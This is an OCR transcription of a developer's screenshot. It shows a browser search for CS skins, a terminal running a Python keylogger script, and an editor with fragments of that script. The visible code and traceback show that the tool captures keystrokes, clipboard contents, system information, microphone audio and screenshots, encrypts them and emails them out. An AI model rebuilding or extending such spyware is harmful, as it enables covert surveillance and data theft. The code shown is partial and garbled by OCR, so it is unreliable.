 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
A 82% Wed Jun 14 10:06 AM
google.com/search?q=csgostash&sxsrf...
Lists Explore / Twitter Cybersecurity & I... Chat GPT » Other Bookmarks
Google
Videos M4
About 207,000 re
CSGOStash
https://csgos
CSGOStash
Browse all CS2 a
more. Check pric
AK-47 Ski
Head Shot - Ni
M4A1-S S
Hyper Beast -
AWP Skin
Duality - Chromatic Aberration - AWP | Asiimov - AWP | Wildfire
M4A4 Skins
M4A4 | Temukau - The Emperor - In Living Color - The Coalition
More results from csgostash.com »
Twitter
⌥⌘1 Python
Last login: Tue Jun 13 19:11:41 on ttys009
rickyanashita@Ryunosukes-MacBook-Pro ~ % cd Developer/Python-Keylogger
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
Traceback (most recent call last):
File "/Users/rickyanashita/Developer/Python-Keylogger/logger.pyw", line 104, i
n <module>
send_email(keys_information, file_path + extend + keys_information, toaddres
s)
File "/Users/rickyanashita/Developer/Python-Keylogger/logger.pyw", line 76, in
send_email
body = "Log File with keylog, computer information, clipboard contents, micr
ophone recording, and screenshot. \n Information logged at " + currentTime + " o
n " + currentDate
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^~~~~~~~~~~~~
TypeError: can only concatenate str (not "float") to str
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
hello %
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
rickyanashita@Ryunosukes-MacBook-Pro Python-Keylogger % python3 logger.pyw
^[^[^[^[wallahi mate bro this shit crazy oh god
logger.pyw — Python-Keylogger
logger.pyw M systeminfo.txt M
logger.pyw > ...
6
188
189 if currentTime > stoppingTime:
190 with open(file_path + extend + keys_information, "w") as f:
191 f.write(" ")
192
193 computer_information()
194 copy_clipboard()
195 microphone()
196 screenshot()
197 send_email(toaddress)
198 number_of_iterations += 1
199 currentTime = time.time()
200 stoppingTime = time.time() + time_iteration
201
202 files_to_encrypt = [file_merge + system_information, file_merge + clipb
203 encrypted_file_names = [file_merge + system_information_encrypted, file
204
205 count = 0
206 for encrypting_file in files_to_encrypt:
219
220 time.sleep(120)
221
222
223
224
main* 0 0 Spaces: 4 UTF-8 LF Python 3.11.4 64-bit Prettier